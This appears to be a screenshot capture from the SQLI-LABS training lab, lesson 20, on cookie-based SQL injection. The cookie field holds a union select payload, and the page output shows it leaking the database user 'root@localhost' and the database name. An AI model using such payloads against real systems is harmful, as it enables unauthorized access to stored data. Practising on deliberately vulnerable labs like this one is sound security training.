 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,user(),database()# and expires: Fri 22 Nov 2019 - 14:40:20
Your Login name:root@localhost
Your Password:security
Your ID:1
Delete Your Cookie!